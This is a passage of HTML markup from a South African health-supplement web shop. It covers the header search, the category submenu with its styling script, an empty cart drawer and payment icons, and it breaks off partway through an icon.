            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="ojXelbHOEZsaPltaKvvw3i29dy/qEeg93C2dgLlQQdP3JyLaGP1hys8hr3i84pNJYsz49K/blgqwTk/5fwbB97ZIX8DZ71GRFgEhvbecIT4+AZl+45Iyk20pr5N1p1mA973sIXQktVpEbe13zq+4nmJHw73fZkQRtC+jVBP/su5DaD2WbcohfY9zO8jTbFCvhtn1C6lHSH9u5So5EpNZH9vhp5RssH6j3Kx3/j7gK6Qfev+5RskO2lBrKFEcX0lsri774fXCR2O1ivcqRy/mULvEhiwJf6ATnFctItPX/MyyZCV2ed1L5/fMYy3ovYSR6c/qG2xC/C17RQRoU3+7k/HuKPBgWbRclU7DEdaMOej35t5r+bnZwvqqpwsGLW8Lv+mrI6q67jf2wV/8J8MxLNtZ/R8Vt6M4devypJJvihR7CHAOuDuzPmpfZq7+Y34L">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.27927927927928%"
            
          ><img src="//www.perfectlyhealthy.co.za/cdn/shop/files/Logo_01.png?v=1691598354&amp;width=500" alt="Perfectly Healthy SA" srcset="//www.perfectlyhealthy.co.za/cdn/shop/files/Logo_01.png?v=1691598354&amp;width=50 50w, //www.perfectlyhealthy.co.za/cdn/shop/files/Logo_01.png?v=1691598354&amp;width=100 100w, //www.perfectlyhealthy.co.za/cdn/shop/files/Logo_01.png?v=1691598354&amp;width=150 150w, //www.perfectlyhealthy.co.za/cdn/shop/files/Logo_01.png?v=1691598354&amp;width=200 200w, //www.perfectlyhealthy.co.za/cdn/shop/files/Logo_01.png?v=1691598354&amp;width=250 250w, //www.perfectlyhealthy.co.za/cdn/shop/files/Logo_01.png?v=1691598354&amp;width=300 300w, //www.perfectlyhealthy.co.za/cdn/shop/files/Logo_01.png?v=1691598354&amp;width=400 400w, //www.perfectlyhealthy.co.za/cdn/shop/files/Logo_01.png?v=1691598354&amp;width=500 500w" width="160" height="30.846846846846848" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="ojXelbHOEZsaPltaKvvw3i29dy/qEeg93C2dgLlQQdP3JyLaGP1hys8hr3i84pNJYsz49K/blgqwTk/5fwbB97ZIX8DZ71GRFgEhvbecIT4+AZl+45Iyk20pr5N1p1mA973sIXQktVpEbe13zq+4nmJHw73fZkQRtC+jVBP/su5DaD2WbcohfY9zO8jTbFCvhtn1C6lHSH9u5So5EpNZH9vhp5RssH6j3Kx3/j7gK6Qfev+5RskO2lBrKFEcX0lsri774fXCR2O1ivcqRy/mULvEhiwJf6ATnFctItPX/MyyZCV2ed1L5/fMYy3ovYSR6c/qG2xC/C17RQRoU3+7k/HuKPBgWbRclU7DEdaMOej35t5r+bnZwvqqpwsGLW8Lv+mrI6q67jf2wV/8J8MxLNtZ/R8Vt6M4devypJJvihR7CHAOuDuzPmpfZq7+Y34L">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/26992738373/account?locale=en&region_country=ZA" class="header__icon header__icon--account link focus-inset">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 405.688 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="M46.101 113.975H361.031L388.803 422.573a55.543 55.543 0 0 1 -55.543 60.764H72.428a55.543 55.543 0 0 1 -55.543 -60.987Z"/>
      <path d="M120.973 170.74V99.534a82.871 82.871 0 0 1 165.741 0v71.206"/>
    </svg>
  

        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Perfectly Healthy SA",
    
      "logo": "https:\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/Logo_01.png?v=1691598354\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/perfectlyhealthysa",
      "",
      "https:\/\/www.instagram.com\/perfectlyhealthysa",
      "https:\/\/www.tiktok.com\/@perfectly.healthy4?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCgGdk1DNDungBPQTv0029gg",
      ""
    ],
    "url": "https:\/\/www.perfectlyhealthy.co.za"
  }
</script>

<!-- This site is converting visitors into subscribers and customers with https://fastbrand.io
--><script id="respondio__growth_tool"
src="https://cdn.respond.io/widget/widget.js?wId=3a9fc79c-9150-4a96-adaf-
0f727b67be2b"></script><!-- https://fastbrand.io --></div><section id="shopify-section-sections--24792473075992__custom_liquid_46yVHB" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--24792473075992__custom_liquid_46yVHB-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--24792473075992__custom_liquid_46yVHB-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--24792473075992__custom_liquid_46yVHB-padding">
    <!-- PH Submenu – sticky under header -->
<style>
  .ph-submenu-wrap { position: relative; }

  .ph-submenu {
    position: sticky;
    position: -webkit-sticky;
    top: var(--ph-submenu-top, 72px);
    z-index: 4;
    background: #ffffff;
    border-bottom: 1px solid rgba(0,0,0,.12);
    color: #000;
  }

  /* Fallback when a parent breaks sticky (overflow/transform) */
  .ph-submenu.is-fixed {
    position: fixed;
    left: 0; right: 0;
    top: var(--ph-submenu-top, 72px);
    width: 100%;
  }

  .ph-submenu__inner{
    max-width: var(--page-width, 1200px);
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
    gap: 2rem;
    padding: .75rem 2rem;
    overflow: visible;
  }

  .ph-submenu a{
    white-space: nowrap;
    text-decoration: none;
    color: #000;
    opacity: .8;
    padding: .35rem 0;
    position: relative;
    transition: opacity .2s;
    font-size: 14px;
    flex-shrink: 0;
  }
  
  .ph-submenu a:hover{opacity:1}
  .ph-submenu a.is-active{font-weight:600;opacity:1}

  .ph-submenu a.is-active::after,
  .ph-submenu a:hover::after{
    content:"";
    position:absolute;
    left:0; right:0; bottom:-6px;
    height:2px;
    background: currentColor;
  }

  .ph-submenu-placeholder{height:0}

  /* Remove any pseudo-elements on desktop */
  .ph-submenu::before,
  .ph-submenu::after {
    display: none;
  }

  /* Mobile scrollable layout */
  @media (max-width: 768px) {
    .ph-submenu {
      overflow: hidden;
    }

    .ph-submenu__inner{
      justify-content: flex-start;
      gap: 2rem;
      padding: .75rem 1.5rem;
      overflow-x: auto;
      overflow-y: hidden;
      -webkit-overflow-scrolling: touch;
      scrollbar-width: none;
      scroll-behavior: smooth;
      scroll-padding: 0 1.5rem;
    }

    .ph-submenu__inner::-webkit-scrollbar {
      display: none;
    }

    .ph-submenu a{
      font-size: 15px;
      padding: .3rem 0;
      display: inline-block;
    }

    .ph-submenu a:first-child {
      margin-left: 0;
    }

    .ph-submenu a:last-child {
      margin-right: 0;
    }

    .ph-submenu a.is-active::after,
    .ph-submenu a:hover::after {
      bottom: -5px;
    }

    /* Fade gradients on both edges - mobile only */
    .ph-submenu::before,
    .ph-submenu::after {
      display: block;
      content: "";
      position: absolute;
      top: 0;
      bottom: 0;
      width: 40px;
      pointer-events: none;
      z-index: 1;
    }

    .ph-submenu::before {
      left: 0;
      background: linear-gradient(
        to right,
        rgba(255,255,255,1),
        rgba(255,255,255,0)
      );
    }

    .ph-submenu::after {
      right: 0;
      background: linear-gradient(
        to left,
        rgba(255,255,255,1),
        rgba(255,255,255,0)
      );
    }
  }
</style>

<div class="ph-submenu-wrap">
  <nav class="ph-submenu" aria-label="Shop quick categories">
    <div class="ph-submenu__inner">
      <a href="/pages/allcollections" data-match="/pages/allcollections">View All</a>
      <a href="/collections/male-reproductive-and-hormonal-health" data-match="/collections/male-reproductive-and-hormonal-health">Male Health</a>
      <a href="/collections/female-reproductive-hormonal-health" data-match="/collections/female-reproductive-hormonal-health">Female Health</a>
      <a href="/collections/gym-stack" data-match="/collections/gym-stack">Gym</a>
      <a href="/collections/weight-management" data-match="/collections/weight-management">Weight Management</a>
      <a href="/collections/mental-health-performance" data-match="/collections/mental-health-performance">Mental Health</a>
      <a href="/collections/organ-health" data-match="/collections/organ-health">Organ Health</a>
      <a href="/collections/peptides" data-match="/collections/peptides">Peptides</a>
    </div>
  </nav>
  <div class="ph-submenu-placeholder" aria-hidden="true"></div>
</div>

<script>
(function(){
  var header = document.querySelector('header, .shopify-section-header, .header, [data-section-type="header"]');
  var bar = document.querySelector('.ph-submenu');
  var placeholder = document.querySelector('.ph-submenu-placeholder');
  if(!bar) return;

  function headerH(){
    var h = header ? header.getBoundingClientRect().height : 72;
    document.documentElement.style.setProperty('--ph-submenu-top', h + 'px');
    return h;
  }

  function setActive(){
    var path = location.pathname.toLowerCase();
    document.querySelectorAll('.ph-submenu a').forEach(function(a){
      var match = (a.dataset.match || a.getAttribute('href') || '').toLowerCase();
      a.classList.toggle('is-active', match && path.indexOf(match) === 0);
    });
  }

  // Fixed fallback if sticky is broken by parent overflow/transform
  var useFixed = false, startY = 0, barH = 0;

  function measure(){
    var h = headerH();
    bar.classList.remove('is-fixed');
    placeholder.style.height = '0px';

    var rect = bar.getBoundingClientRect();
    barH = rect.height;

    startY = (window.scrollY || window.pageYOffset) + rect.top - h;
    onScroll();
  }

  function onScroll(){
    var y = window.scrollY || window.pageYOffset;
    var shouldFix = y > startY + 1;

    if(shouldFix !== useFixed){
      useFixed = shouldFix;
      bar.classList.toggle('is-fixed', useFixed);
      placeholder.style.height = useFixed ? barH + 'px' : '0px';
    }
  }

  setActive();
  measure();

  window.addEventListener('resize', measure, {passive:true});
  window.addEventListener('scroll', onScroll, {passive:true});

  // Re-measure when theme header changes height (sticky shrink)
  if (window.ResizeObserver) {
    var ro = new ResizeObserver(measure);
    if(header) ro.observe(header);
  }
})();
</script>
  </div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/26992738373/account?locale=en&region_country=ZA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>R 900</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_EwPJTG'
  data-count="0"
  
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
    
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 